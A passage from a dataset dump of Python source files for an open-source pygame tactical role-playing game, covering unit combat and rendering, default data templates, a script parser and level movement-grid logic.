= self.getStat('atk')\n def1 = self.getStat('def')\n res1 = self.getStat('res')\n spd1 = self.getStat('spd')\n side1 = self.isPlayer\n wpn1 = self.weaponType\n color1 = self.weaponColor\n double1 = self.canDouble\n mt1, result1 = 0, hp1\n \n num1, num2 = getNumAttacks(spd1, side1, double1, spd2, side2, double2)\n\n if side1 != side2:\n mt1, mt2 = getCombatDamage(\n atk1, def1, res1, color1, wpn1,\n atk2, def2, res2, color2, wpn2,\n )\n result1, result2 = getCombatFinalHp(hp1, mt1, num1, hp2, mt2, num2)\n\n return {\n 'own-might': mt1,\n 'own-hp': hp1,\n 'own-hp-result': result1,\n 'own-side': side1,\n 'own-num-attacks': num1,\n 'foe-might': mt2,\n 'foe-hp': hp2,\n 'foe-hp-result': result2,\n 'foe-side': side2,\n 'foe-num-attacks': num2,\n }\n\n\n def getDamaged(self, damage):\n '''Updates HP during combat.'''\n self.isDamaged = True\n self.curDamage = damage\n self.damageTime = DAMAGE_PAUSE\n self.stats['base']['hp'] = clamp(self.stats['base']['hp'] - damage)\n\n if not self.dmgDisplay:\n self.updateDmgDisplay(damage)\n\n\n def getData(self):\n '''Returns unit's combat data.'''\n return {\n 'name': self.name,\n 'type': MOVES[self.moveType]['name'],\n 'face': self.portraits,\n 'id': self.id,\n 'player': self.isPlayer,\n 'level': self.level,\n 'hp': self.getStat('hp'),\n 'max-hp': self.getStat('max-hp'),\n 'atk': self.getStat('atk'),\n 'def': self.getStat('def'),\n 'res': self.getStat('res'),\n 'spd': self.getStat('spd'),\n 'weapon-type': self.weaponType,\n 'weapon-color': self.weaponColor,\n 'can-double': self.canDouble,\n 'in-combat': self.inBattle,\n 'target': self.targetData,\n 'combat-data': self.getCombatData(),\n }\n\n\n def getMovementData(self):\n '''Calculates unit's movement range.'''\n return self.getPos('new'), self.moveType, self.weaponType\n\n\n def getPos(self, key, upscale=False, floor=False):\n '''Returns unit's map coordinates.'''\n sx,sy = 1,1\n if upscale:\n sx,sy = self.tileSize\n \n x,y = self.pos.getAllPos(key)\n x,y = x*sx, y*sy\n \n if floor:\n x,y = int(x), int(y)\n return x,y\n\n\n def getStat(self, stat):\n '''Returns stat totals specific to this unit instance.'''\n return self.stats['base'][stat] + getStat(\n [x.value for x in self.stats['mods'][stat]]\n )\n\n\n def getInput(self, events, pos):\n '''Process user input.'''\n if self.inBattle or self.moving or self.turnWaitTime != 0:\n return\n \n units = [n for n in self.units if n != self]\n\n for e in events:\n if e.type == MOUSEBUTTONDOWN:\n self.click(pos, e.button, units)\n\n elif e.type == MOUSEBUTTONUP:\n self.release(pos, e.button, [\n n.getPos('old') for n in units\n ])\n\n\n def getWeaponIcon(self):\n '''Gets weapon icon from bitmap font.'''\n if not Text.FONT['weapon-icons']:\n return None\n icn = WEAPON_ICONS[self.weaponColor][self.weaponType]\n return Text.FONT['weapon-icons'][icn]\n\n\n def click(self, pos, button, otherUnits):\n '''Event handler for mouse button presses.'''\n if button != LEFT_CLICK:\n self.resetPos()\n return\n\n # Convert to grid coords\n self.mouseSetState(pos)\n self.mouseSetPos(pos, otherUnits)\n\n\n def release(self, pos, button, otherPos):\n '''Event handler for mouse button release.'''\n if not self.isSelected():\n return\n\n pos = convertPoint(pos, downscale=True)\n inAttackRange = isContained(self.hitCells, pos)\n inMoveRange = isContained(self.moveCells, pos)\n\n #Reset position if cell out-of-bounds\n if not inAttackRange or not inMoveRange:\n self.clickState = CLICKSTATE_FOCUS\n\n\n def hasEnded(self):\n '''Has this unit ended its turn?'''\n hasFinishedTurn = self.hasMoved or self.turnWaitTime != 0\n hasClearedTarget = not self.target\n return hasFinishedTurn and hasClearedTarget\n\n\n def hasLoadedMovement(self):\n '''Does unit have movement cells?'''\n return len(self.moveCells) != 0\n\n\n def initData(self, data, pos, isPlayer):\n '''Initialize local variables.'''\n self.name = getString(data['name'])\n self.weaponIcon = None\n self.id = generateId()\n self.isPlayer = isPlayer\n self.size = SPRITE_SIZE\n self.frame = {\n 'new': MAX_FRAMES,\n 'cur': 0,\n 'old': 0,\n }\n self.images = loadUnitImages(\n getPath(\n RESOURCE_DIRECTORY_IMAGES,\n RESOURCE_DIRECTORY_UNITS,\n getString(data['image']),\n RESOURCE_DIRECTORY_SPRITES,\n FILENAME_MAP_SPRITE,\n )\n )\n\n # Make sprite face right if player-controlled\n if self.isPlayer:\n for k in self.images:\n for n in range(len(self.images[k])):\n self.images[k][n] = pygame.transform.flip(\n self.images[k][n], True, False,\n )\n\n # Load portraits\n fullSize = [int(round(x*self.scale)) for x in DIALOGUE_PORTRAIT_SIZE]\n closeSize = [int(round(x*self.scale)) for x in STATUS_PORTRAIT_SIZE]\n\n self.portraits = {\n 'full': {\n k: loadPortrait(\n data,\n fullSize,\n key='image',\n imgType='combat-full',\n scale=self.scale,\n imgSize=k,\n )\n for k in PORTRAIT_IMAGE_FILE['combat-full'].keys()\n },\n \n 'close': {\n k: loadPortrait(\n data,\n closeSize,\n key='image',\n imgType='combat-close',\n imgSize=k,\n scale=self.scale,\n fade='right',\n )\n for k in PORTRAIT_IMAGE_FILE['combat-close'].keys()\n },\n }\n\n self.initLocals()\n self.initStats(data)\n self.initMapData(data, pos)\n\n\n def initLocals(self):\n '''Initializes mutable local variables.'''\n self.clickState = CLICKSTATE_EMPTY\n self.showCells = False\n self.dying = False\n self.dead = False\n self.fadeTimer = 0 \n self.rect = makeRect(*self.tileSize)\n self.pos.setAllSpeed(self.moveSpeed,self.moveSpeed)\n self.clearCombatData()\n\n\n def initMapData(self, data, pos):\n '''Initializes grid movement variables.'''\n self.moveType = getString(data['movement'])\n self.weaponType = getString(data['type'])\n self.weaponColor = getString(data['color'])\n\n # Load weapon icon (if any)\n # (TO DO)!!!\n\n self.clearMovement()\n self.pos.setAllSpeed(self.moveSpeed,self.moveSpeed)\n self.pos.setAllPos(*pos)\n self.rect.x = pos[0] * self.tileSize[0]\n self.rect.y = pos[1] * self.tileSize[1]\n\n\n def initStats(self, data):\n '''Initializes main combat stats.'''\n self.level = getStat(data['level'])\n self.exp = getStat(data['exp'])\n\n self.stats = {\n 'base': { # Raw stats (no modifiers)\n 'hp': getStat(data['hp']),\n 'max-hp': getStat(data['hp']),\n 'atk': getStat(data['atk']),\n 'def': getStat(data['def']),\n 'res': getStat(data['res']),\n 'spd': getStat(data['spd']),\n },\n 'mods': { # Cumulative stat modifiers\n 'hp': [],\n 'max-hp': [],\n 'atk': [],\n 'def': [],\n 'res': [],\n 'spd': [],\n },\n }\n\n\n def isSelected(self):\n '''Is unit currently clicked?'''\n return self.clickState != CLICKSTATE_EMPTY\n\n\n def mouseSetPos(self, pos, others):\n '''Interprets mouse input.'''\n if not self.isPlayer or not self.isSelected():\n return\n \n if self.turnWaitTime > 0 or self.hasMoved:\n return\n\n self.pos.setAllSpeed(self.moveSpeed,self.moveSpeed)\n pos = convertPoint(pos, 1, downscale=True)\n \n # Reference other units by their position in map\n coords = {u.getPos('old', floor=True): u for u in others}\n \n canAttack = pos in self.hitCells\n canMove = pos in self.moveCells\n isClicked = pos in coords.keys()\n\n if not isClicked:\n # Move unit to unoccupied target cell\n self.targetData = None\n if canMove:\n if self.clickState == CLICKSTATE_TARGET:\n self.setNew(pos)\n elif self.clickState == CLICKSTATE_ENDMOVE:\n self.alignGrid()\n self.endTurn()\n else:\n self.resetPos()\n\n elif isClicked and (canAttack or canMove):\n current = self.getPos('new')\n distance = RANGE[self.weaponType]\n # Move next to target\n destCells = [\n cell for cell in getNeighbors(*pos, d=distance)\n if cell in self.moveCells\n and cell not in coords.keys()\n ]\n\n if destCells:\n targetUnit = coords[pos]\n destCells.sort(\n key=lambda x: getTileDistance(current,x)\n )\n if current not in destCells:\n # Move into range\n self.setNew(destCells[0])\n self.targetData = targetUnit.getData()\n\n elif self.clickState in (CLICKSTATE_FOCUS, CLICKSTATE_TARGET):\n # Begin interaction\n self.setTargetData(targetUnit)\n else:\n self.resetPos()\n\n\n def mouseSetState(self, pos):\n '''Change unit's response to mouse input.'''\n npos = convertPoint(pos, 1, downscale=True) \n if self.getPos('cur', floor=True) == npos:\n #if self.rect.collidepoint(convertPoint(pos)):\n if not self.isPlayer or self.hasMoved:\n # Show range but do not allow interaction\n self.clickState = CLICKSTATE_SHOW\n self.showCells = True\n\n elif not self.isSelected():\n # Bring unit into active focus\n self.clickState = CLICKSTATE_FOCUS\n self.showCells = True\n\n elif self.targetData:\n self.targetData = None\n\n else:\n self.clickState = CLICKSTATE_ENDMOVE\n\n elif self.isSelected():\n self.clickState = CLICKSTATE_TARGET\n\n else:\n self.clickState = CLICKSTATE_EMPTY\n self.showCells = False\n\n\n def move(self, tick):\n '''Smoothly transitions movement between cells.'''\n if not self.pos.isMoving():\n self.alignGrid()\n self.pos.move(tick)\n\n\n def refresh(self):\n '''Allows unit to move again.'''\n self.clearLocals()\n self.frame = {\n 'new': MAX_FRAMES,\n 'cur': 0,\n 'old': 0,\n }\n self.hasMoved = False\n self.inBattle = False\n self.turnWaitTime = 0\n\n\n def refreshCombat(self, other, isActive=False):\n '''Prepare for new round of combat.'''\n self.clearMovement()\n self.target = other\n self.combatTimer = ATTACK_TIME\n self.attacking = True\n self.hasHit = False\n self.active = isActive\n\n\n def render(self, surface, offset):\n '''Render sprite to screen.'''\n key = 'blue' if self.isPlayer else 'red'\n if self.hasEnded():\n key = 'end'\n\n frame = clamp(\n int(self.frame['cur']),\n upper=len(self.images[key])-1\n )\n image = self.images[key][frame].copy()\n image = scaleRelative(image, self.scale, self.scale, True)\n image.set_alpha(int(round(clamp(255 - self.fadeTimer))))\n\n # Draw map sprite\n unitPos = sumArray(\n offset, sumArray(\n self.getPos('cur', upscale=True, floor=True),\n (self.tileSize[0]//2, self.tileSize[1]//2),\n ),\n )\n surface.blit(image, image.get_rect(center=unitPos))\n\n\n def renderBar(self, surface):\n '''Draw HP bar.'''\n if not self.dying:\n pos = self.getPos('cur', upscale=True, floor=True)\n ratio = self.getStat('hp') / self.getStat('max-hp')\n ## TO DO: FIX!!!\n\n\n def renderDamage(self, surface):\n '''Render and cache damage display.'''\n return\n if self.isDamaged and self.damageTime != 0:\n pos = self.getPos('cur', upscale=True, floor=True)\n unitPos = sumArray(\n pos, (self.tileSize[0]//2, self.tileSize[1]//2))\n x,y = unitPos\n #y = y + self.damageTime*DAMAGE_DISPLAY_SPEED\n img = self.dmgDisplay\n dst = img.get_rect(midbottom=(x,y))\n surface.blit(img, dst)\n ## TO DO: FIX!!!\n \n\n def renderIcon(self, surface, offset):\n '''Draw unit's weapon icon.'''\n if not self.dying:\n if not self.weaponIcon:\n icon = self.getWeaponIcon()\n if icon:\n self.weaponIcon = pygame.transform.smoothscale(\n icon, self.iconSize\n )\n\n if self.weaponIcon:\n pos = sumArray(\n offset,\n self.getPos('cur', upscale=True, floor=True),\n )\n if not self.isPlayer:\n pos[0] += self.tileSize[0] - self.iconSize[0]\n surface.blit(self.weaponIcon, pos)\n\n\n def rescale(self, scale):\n '''Adjusts internal scaling.'''\n self.scale = scale\n self.tileSize = [int(round(x*scale)) for x in TILE_SIZE]\n self.iconSize = [int(round(self.scale*x)) for x in WEAPON_ICON_SIZE]\n self.moveSpeed = MOVE_SPEED*scale\n\n\n def resetPos(self):\n '''Resets unit's position to start of turn.'''\n if self.getPos('old') == self.getPos('cur') and self.moveCells:\n self.clearMovement()\n self.clickState = CLICKSTATE_EMPTY\n self.showCells = False\n\n pos = self.getPos('old', floor=True)\n self.setNew(pos)\n self.targetData = None\n\n\n def setNew(self, pos):\n '''Sets target cell for map movement.'''\n if pos == self.pos.getAllPos('new'):\n return\n \n cur = self.getPos('cur')\n dx,dy,dz = getTileDeltas(pos, cur)\n dist = getDistance((dx,dy))\n vx,vy = self.pos.getAllSpeed('old')\n\n\n if dz:\n vx = vx/self.tileSize[0] * dist/MOVE_TIME * dx/dz\n vy = vy/self.tileSize[1] * dist/MOVE_TIME * dy/dz\n else:\n vx,vy = 0,0\n \n self.pos.setSpeed('x','cur',abs(vx))\n self.pos.setSpeed('y','cur',abs(vy))\n self.setPos('new', pos)\n\n\n def setPos(self, key, pos):\n '''Sets position in unit coordinates and updates rect.'''\n if pos != self.pos.getAllPos(key):\n self.pos.setPos('x', key, pos[0])\n self.pos.setPos('y', key, pos[1])\n self.rect.x = pos[0] * self.tileSize[0]\n self.rect.y = pos[1] * self.tileSize[1]\n\n\n def setTargetData(self, unit):\n '''Sets interactivity with target unit.'''\n if self.targetData == None:\n self.targetData = unit.getData()\n elif self.targetData['id'] != unit.id:\n self.targetData = unit.getData()\n else:\n self.beginAttack(unit)\n \n\n def tick(self, tick):\n '''Increments time-dependent variables.'''\n self.updateFrames(tick)\n self.attack(tick)\n self.move(tick)\n self.damageTime = clamp(self.damageTime - tick)\n\n if self.dying:\n self.fadeTimer = clamp(\n self.fadeTimer + DEATH_ALPHA_SPEED*tick,\n upper=255,\n )\n if self.fadeTimer == 255:\n self.dead = True\n return\n\n if self.turnWaitTime > 0:\n self.frame = {\n 'new': MAX_FRAMES,\n 'old': 0,\n 'cur': 0,\n }\n self.turnWaitTime = clamp(self.turnWaitTime - tick)\n \n if self.turnWaitTime == 0:\n self.hasMoved = True\n\n\n def update(self, tick, events, mousePos, getInput=True, enemyTurn=False):\n '''Update method.'''\n if enemyTurn == self.isPlayer:\n self.turnWaitTime = 0\n\n self.tick(tick)\n\n if enemyTurn and not self.isPlayer:\n if self.turnWaitTime == 0:\n self.autoMove()\n elif getInput:\n self.getInput(events, mousePos)\n\n\n def updateDmgDisplay(self, dmg):\n '''Renders and caches in-map damage indicator.'''\n ## TO DO: FIX\n \n dmgStr = str(dmg)\n strLen = len(dmgStr)\n\n ## Select \"font\" based on damage magnitude\n font = 'damage-large'\n if dmg < 0:\n font = 'damage-heal'\n elif dmg < 10:\n font = 'damage-small'\n elif dmg < 50:\n font = 'damage-medium'\n\n ## RENDERING GOES HERE\n\n\n def updateFrames(self, tick):\n '''Animates own sprite.'''\n if self.hasMoved or self.turnWaitTime != 0 or self.dying:\n return\n\n if self.frame['cur'] < self.frame['new']:\n self.frame['cur'] = clamp(\n self.frame['cur'] + ANIM_RATE*tick,\n upper=self.frame['new']\n )\n if int(round(self.frame['cur'])) == self.frame['new']:\n self.frame['new'] = 0\n self.frame['cur'] = clamp(\n self.frame['cur'] - ANIM_RATE*tick*2,\n lower=self.frame['new']\n )\n \n elif self.frame['cur'] >= self.frame['new']:\n self.frame['cur'] = clamp(\n self.frame['cur'] - ANIM_RATE*tick,\n lower=self.frame['new']\n )\n if int(round(self.frame['cur'])) == self.frame['new']:\n self.frame['new'] = MAX_FRAMES\n self.frame['cur'] = clamp(\n self.frame['cur'] + ANIM_RATE*tick*2,\n upper=self.frame['new']\n )\n \n\n \n\n\n\n"
},
{
"alpha_fraction": 0.3878254294395447,
"alphanum_fraction": 0.39739662408828735,
"avg_line_length": 23.641510009765625,
"blob_id": "8f5acb1d7e894bfa6060872fd256cfa08f2a41b4",
"content_id": "03c07b37c8eb6b81f1cce0d8965a04f94da0530e",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2612,
"license_type": "permissive",
"max_line_length": 53,
"num_lines": 106,
"path": "/constantData.py",
"repo_name": "josephnavarro/Fantasy-Simulation-Role-Playing-Game",
"src_encoding": "UTF-8",
"text": "#!usr/bin/env python3\nfrom constantString import *\n'''\n @=================================@\n |.\\-----------------------------/.|\n |.| |.|\n |.| Default data templates |.|\n |.| |.|\n |./-----------------------------\\.|\n @=================================@\n'''\n\nLOCAL_GAME_DATA = { # Container for parsed data\n 'maps': {},\n 'unit': {},\n 'skill': {},\n 'saved': { # Player's local save data\n 'unit': [],\n 'misc': [],\n },\n }\n\nDEFAULT_UNIT = { # Default unit data\n 'level': 40, # Level\n 'exp': 0, # Current exp.\n 'hp': 0, # Hit points\n 'atk': 0, # Attack\n 'def': 0, # Defense\n 'res': 0, # Resistance\n 'spd': 0, # Speed \n 'name': '', # Unit's display name\n 'color': '', # Unit's weapon color\n 'type': '', # Unit's weapon type\n 'image': '', # Unit's field image\n 'movement': '', # Unit's movement type\n 'skill': {}, # Unit's skills\n }\n\nDEFAULT_LEVEL = { # Default map data\n 'name': '',\n 'image': '',\n 'grid': [],\n 'coords': {\n 'player': [],\n 'enemy': [],\n },\n }\n\nSKILL = { # Default skill data\n 'name': '', # Skill's display name\n 'description': '', # Skill's description in-game\n 'condition': {}, # Conditional attributes\n \n 'player': { # Buffs/debuffs on player\n 'hp': [0,], # Hit points\n 'atk': [0,], # Attack\n 'def': [0,], # Defense\n 'res': [0,], # Resistance\n 'spd': [0,], # Speed\n 'dist': 0, # Distance at w/c skill applies\n },\n \n 'enemy': { # Buffs/debuffs on enemy\n 'hp': [0,], # Hit points\n 'atk': [0,], # Attack\n 'def': [0,], # Defense\n 'res': [0,], # Resistance\n 'spd': [0,], # Speed\n 'dist': 0, # Distance at w/c skill applies\n }, \n }\n\n# Movement type definitions\nMOVES = {\n 'walking': { \n 'name': 'Infantry',\n 'dist': 2,\n 'slows': [TREE, FORTRESS, ],\n 'blocks': [MOUNTAIN, WATER, NULL, ],\n 'never': [WALL, ],\n },\n\n 'mounted': {\n 'name': 'Cavalry',\n 'dist': 3,\n 'slows': [FORTRESS, ],\n 'blocks': [TREE, MOUNTAIN, WATER, NULL, ],\n 'never': [WALL, ],\n },\n\n 'flying': { \n 'name': 'Flying',\n 'dist': 2,\n 'slows': [],\n 'blocks': [],\n 'never': [WALL, ],\n },\n\n 'armored': {\n 'name': 'Armored',\n 'dist': 1,\n 'slows': [TREE, FORTRESS, ],\n 'blocks': [MOUNTAIN, WATER, NULL, ],\n 'never': [WALL, ],\n },\n }\n"
},
{
"alpha_fraction": 0.387184739112854,
"alphanum_fraction": 0.38786640763282776,
"avg_line_length": 23.20339012145996,
"blob_id": "a7cf4fd2363fa36c6e8d6ddd11f7d43083e27590",
"content_id": "096490c8cf4aaa3cdeb174450187af49caa119eb",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1467,
"license_type": "permissive",
"max_line_length": 50,
"num_lines": 59,
"path": "/reader.py",
"repo_name": "josephnavarro/Fantasy-Simulation-Role-Playing-Game",
"src_encoding": "UTF-8",
"text": "#!usr/bin/env python3\nfrom utility import *\n'''\n @=================================@\n |.\\-----------------------------/.|\n |.| |.|\n |.| Script parser |.|\n |.| |.|\n |./-----------------------------\\.|\n @=================================@\n'''\n\nclass Reader:\n \n def __init__(self):\n '''Constructor for Reader.'''\n self.newData()\n\n\n def newData(self, data=LOCAL_GAME_DATA):\n '''Resets locally parsed data.'''\n self.newLexer()\n self.data = copy(data)\n\n\n def newLexer(self, keys=[], symbols=[]):\n '''Resets lexer.'''\n self.keys = keys[:]\n self.symbols = symbols[:]\n \n\n def returnData(self):\n '''Returns locally parsed data.'''\n return self.data\n \n\n def getData(self, line):\n '''Interprets line of script.'''\n isNewBlock = getBlock(\n self.keys,\n self.symbols,\n line,\n )\n \n if not isNewBlock:\n k = getParam(line)\n v = getInputs(line)\n updateDict(self.data, self.keys, k, v)\n \n \n def read(self, fn):\n '''Parses script file.'''\n self.newLexer()\n\n # Open file and parse contents\n with open(fn, 'r') as f:\n ln = clean(f.readlines())\n for s in ln:\n self.getData(s)\n \n \n \n"
},
{
"alpha_fraction": 0.6666666865348816,
"alphanum_fraction": 0.6875,
"avg_line_length": 15,
"blob_id": "89a481bb4b2d66a94937a0b05a403f6c979f9599",
"content_id": "916627a933d2acd6ed3bac415061eb72d4c70856",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 48,
"license_type": "permissive",
"max_line_length": 24,
"num_lines": 3,
"path": "/button.py",
"repo_name": "josephnavarro/Fantasy-Simulation-Role-Playing-Game",
"src_encoding": "UTF-8",
"text": "#!usr/bin/env python3\n\n# This is a mess for now\n"
},
{
"alpha_fraction": 0.45802316069602966,
"alphanum_fraction": 0.46417245268821716,
"avg_line_length": 31.577167510986328,
"blob_id": "d1df97f5d98507f2a91a679427bcc1bc94c9797e",
"content_id": "24986e4fdd15445888131a2bc052b61ddc0bab3d",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 15449,
"license_type": "permissive",
"max_line_length": 87,
"num_lines": 473,
"path": "/level.py",
"repo_name": "josephnavarro/Fantasy-Simulation-Role-Playing-Game",
"src_encoding": "UTF-8",
"text": "#!usr/bin/env python3\nfrom utility import *\nfrom unit import *\n'''\n @=================================@\n |.\\-----------------------------/.|\n |.| |.|\n |.| Level (map and units) |.|\n |.| |.|\n |./-----------------------------\\.|\n @=================================@\n'''\n\nclass Level:\n def __init__(\n self,\n data,\n scale=SCALE,\n renderLayer=0,\n objectLayer=0,\n tag='level',\n ):\n '''Constructor for Level.'''\n self.mousePos = 0,0\n self.turnTimer = TURN_CHANGE_WAITING_TIME\n self.pauseTimer = WINDOW_APPEARANCE_PAUSE_TIME\n self.numPlayers = 0\n self.numEnemies = 0\n self.doKill = False\n self.canUpdate = False\n self.interface = None\n self.playerTurn = True \n self.last = None\n self.renderLayer = renderLayer\n self.objectLayer = objectLayer\n self.tag = tag\n \n # Collection of units\n self.units = []\n self.rescale(scale)\n self.loadData(data)\n\n\n def rescale(self, scale):\n '''Resizes local attributes according to given scale.'''\n self.scale = scale\n self.screenPos = [int(round(x*scale)) for x in LEVEL_OFFSET]\n self.tileSize = [int(round(x*self.scale)) for x in TILE_SIZE]\n self.gridSize = [int(round(x*self.scale)) for x in GRID_SIZE]\n self.crossSize = [int(round(x*self.scale)) for x in TARGET_SIZE]\n for n in self.units:\n n.scale = self.scale\n\n\n def changeTurns(self):\n '''Checks whether turns should be changed.'''\n if self.pauseTimer == 0:\n change = True\n for n in self.units:\n if not n.hasMoved and self.playerTurn == n.isPlayer:\n change = False\n break\n\n if change and self.turnTimer == 0:\n self.turnTimer = TURN_CHANGE_WAITING_TIME\n self.pauseTimer = WINDOW_APPEARANCE_PAUSE_TIME\n for n in self.units:\n n.refresh()\n\n self.last = None\n self.canUpdate = False\n self.playerTurn = not self.playerTurn\n self.enemyNum = 0\n\n return self.turnTimer != 0\n\n\n def cleanUnits(self):\n '''Removes dead units from map.'''\n if not [n for n in self.units if (n.moving or n.attacking)]:\n for n in self.units:\n n.dying = n.getStat('hp') == 0\n\n # Dereference dead units, then update references among units\n self.units = [n for n in self.units if not n.dead]\n for n in self.units:\n n.units = self.units\n\n\n def drawCells(self, surface, unit):\n '''Renders unit movement indicator cells.'''\n for cell in unit.moveCells:\n image = self.moveTile2\n if unit.isPlayer and not unit.hasMoved:\n image = self.moveTile1\n \n surface.blit(\n image, (\n cell[0]*self.tileSize[0] + self.screenPos[0],\n cell[1]*self.tileSize[1] + self.screenPos[1],\n )\n )\n \n for cell in unit.hitCells: \n if cell in unit.moveCells:\n continue\n image = self.redTile2\n if unit.isPlayer and not unit.hasMoved:\n image = self.redTile1\n surface.blit(\n image, (\n cell[0]*self.tileSize[0] + self.screenPos[0],\n cell[1]*self.tileSize[1] + self.screenPos[1],\n )\n )\n\n\n def loadData(self, data):\n '''Loads new level.'''\n data = quickLoad(DEFAULT_LEVEL, data)\n self.name = getString(data['name'])\n self.grid = splitArray(data['grid'], MAP_SIZE[0])\n\n self.playerCoords = [\n [int(coordinate) for coordinate in pos]\n for pos in splitArray(data['coords']['player'])\n ]\n self.enemyCoords = [\n [int(coordinate) for coordinate in pos]\n for pos in splitArray(data['coords']['enemy'])\n ]\n \n self.loadImages(data)\n\n\n def loadImages(self, data, smooth=True):\n '''Loads and stores local images.'''\n # Movement tiles\n scale = pygame.transform.scale\n if smooth:\n scale = pygame.transform.smoothscale\n\n tile = loadImage(\n getPath(\n RESOURCE_DIRECTORY_IMAGES,\n RESOURCE_DIRECTORY_UI,\n FILENAME_UNIT_MOVEMENT_TILE\n )\n )\n atk1 = alphaRecolor(tile, TILE_RED_ACTIVE_COLOR)\n atk2 = alphaRecolor(tile, TILE_RED_PASSIVE_COLOR)\n mov1 = alphaRecolor(tile, TILE_BLUE_ACTIVE_COLOR)\n mov2 = alphaRecolor(tile, TILE_BLUE_PASSIVE_COLOR)\n \n self.redTile1 = scale(atk1, self.tileSize)\n self.moveTile1 = scale(mov1, self.tileSize)\n self.redTile2 = scale(atk2, self.tileSize)\n self.moveTile2 = scale(mov2, self.tileSize)\n\n # Map background image\n self.image = scale(\n loadImage(getPath(\n RESOURCE_DIRECTORY_IMAGES,\n RESOURCE_DIRECTORY_MAPS,\n getString(data['image']),\n )),\n self.gridSize,\n )\n\n # Crosshairs \n crosshairs = loadImage(\n getPath(\n RESOURCE_DIRECTORY_IMAGES,\n RESOURCE_DIRECTORY_UI,\n FILENAME_TARGET_IMAGE,\n ),\n )\n self.defaultCrosshairs = crosshairs.subsurface(\n 0, 0, TARGET_SIZE[0], TARGET_SIZE[1],\n )\n self.activeCrosshairs = crosshairs.subsurface(\n TARGET_SIZE[0], 0, TARGET_SIZE[0], TARGET_SIZE[1],\n )\n\n self.defaultCrosshairs = scale(\n self.defaultCrosshairs,\n self.crossSize\n )\n self.activeCrosshairs = scale(\n self.activeCrosshairs,\n self.crossSize\n )\n\n # Shadow\n self.shadow = pygame.transform.smoothscale(\n loadImage(\n getPath(\n RESOURCE_DIRECTORY_IMAGES,\n RESOURCE_DIRECTORY_UI,\n FILENAME_MAP_SPRITE_SHADOW,\n )\n ),\n self.tileSize,\n )\n\n\n def loadUnit(self, unitData, isPlayer):\n '''Loads unit into level.'''\n if isPlayer and self.numPlayers < len(self.playerCoords):\n # Player \n pos = self.playerCoords[self.numPlayers]\n new = Unit(unitData, pos, self.units, isPlayer, self.scale)\n self.units.append(new)\n self.numPlayers += 1\n \n elif not isPlayer and self.numEnemies < len(self.enemyCoords):\n # Enemy \n pos = self.enemyCoords[self.numEnemies]\n new = Unit(unitData, pos, self.units, isPlayer, self.scale)\n self.units.append(new)\n self.numEnemies += 1\n\n\n def getGrid(self, unit, others):\n '''Calculates a unit's movement grid.'''\n \n dest, move, wpn = unit.getMovementData()\n dist = MOVES[move]['dist'] + 1\n atkDist = RANGE[wpn]\n \n x,y = [int(round(n)) for n in dest]\n dijk = copy(BLANK_DIJKSTRA_MAP)\n dijk[y][x] = 0\n changed = True\n moves = []\n hits = []\n\n while changed:\n changed = False\n \n for y in range(MAP_SIZE[1]):\n for x in range(MAP_SIZE[0]):\n # Find paths to all reachable tiles\n a = self.grid[y][x] in MOVES[move]['blocks']\n b = self.grid[y][x] in MOVES[move]['never']\n c = self.grid[y][x] in MOVES[move]['slows']\n\n if not a and not b:\n if dijk[y][x] + 1 < dist:\n cost = 1\n adj = getNeighbors(x,y)\n \n if (x,y) in others and dijk[y][x] < dist:\n # Is another unit here? \n cost = dist - dijk[y][x] #+1\n\n for p in adj:\n m, n = p\n xSafe = 0 <= m < MAP_SIZE[0]\n ySafe = 0 <= n < MAP_SIZE[1]\n if not xSafe or not ySafe:\n continue\n \n a = self.grid[n][m] in MOVES[move]['blocks']\n b = self.grid[n][m] in MOVES[move]['never']\n c = self.grid[n][m] in MOVES[move]['slows']\n d = (dijk[n][m] - dijk[y][x]) >= cost + 1\n \n if not a and not b and d:\n dijk[n][m] = dijk[y][x] + cost\n changed = True\n\n for y in range(MAP_SIZE[1]):\n for x in range(MAP_SIZE[0]):\n # Process tile coords\n if dijk[y][x] < dist:\n moves.append((x,y))\n adj = getNeighbors(x, y, atkDist)\n\n # Check adjacent cells\n for p in adj:\n m, n = p\n xSafe = 0 <= m < MAP_SIZE[0]\n ySafe = 0 <= n < MAP_SIZE[1]\n if not xSafe or not ySafe:\n continue\n\n if self.grid[n][m] not in MOVES[move]['never']:\n hits.append(p)\n\n # Return all unique cells\n return list(set(hits)), list(set(moves))\n\n\n def getLastUnit(self):\n '''Returns data from last clicked unit.'''\n if self.last:\n return self.last.getData()\n return None\n \n\n def getSelectedUnits(self):\n '''Returns reference(s) to any currently clicked unit(s).'''\n units = [x for x in self.units if x.isSelected()] \n if units:\n self.last = units[0]\n return units\n return self.units\n\n\n def render(self, surface):\n '''Draws self to screen.''' \n surface.blit(self.image, self.screenPos)\n \n select = self.getSelectedUnits()\n allies = [n for n in self.units if n.isPlayer]\n others = [n for n in self.units if n not in select]\n cursor = sumArray(\n [\n n/self.scale\n //self.tileSize[0]\n * self.tileSize[0]\n for n in self.mousePos\n ],\n (0, -self.crossSize[1]/2 * self.scale)\n )\n doShow = False\n uOld = None\n\n for n in allies:\n doShow = doShow or (n.turnWaitTime == 0 and not n.hasMoved)\n \n if select and self.playerTurn:\n # Render movement grid \n u = select[0]\n if u.inBattle:\n doShow = False\n \n if u.showCells:\n self.drawCells(surface, u)\n if u.isPlayer and not u.hasMoved:\n uOld = u.getPos('old', upscale=True, floor=True)\n\n # Render base crosshairs if selected\n if self.turnTimer == 0 and self.playerTurn:\n if uOld and doShow:\n uOld = sumArray(self.screenPos, uOld)\n surface.blit(self.activeCrosshairs, uOld)\n\n\n for u in self.units:\n sPos = sumArray(self.screenPos, u.getPos('cur', True))\n surface.blit(self.shadow, sPos)\n \n # Render all units' health bars\n for u in self.units:\n u.renderBar(surface)\n\n # Render all units' map sprites\n for u in self.units:\n u.render(surface, offset=self.screenPos)\n\n # Render crosshairs\n if self.turnTimer == 0 and self.playerTurn:\n xSafe = cursor[0] < MAP_SIZE[0]*self.tileSize[0]+self.screenPos[0]\n ySafe = cursor[1] < MAP_SIZE[1]*self.tileSize[0]+self.screenPos[1]\n if xSafe and ySafe and doShow:\n surface.blit(self.defaultCrosshairs, cursor)\n\n # Render all units' weapon icons\n for u in self.units:\n u.renderIcon(surface, 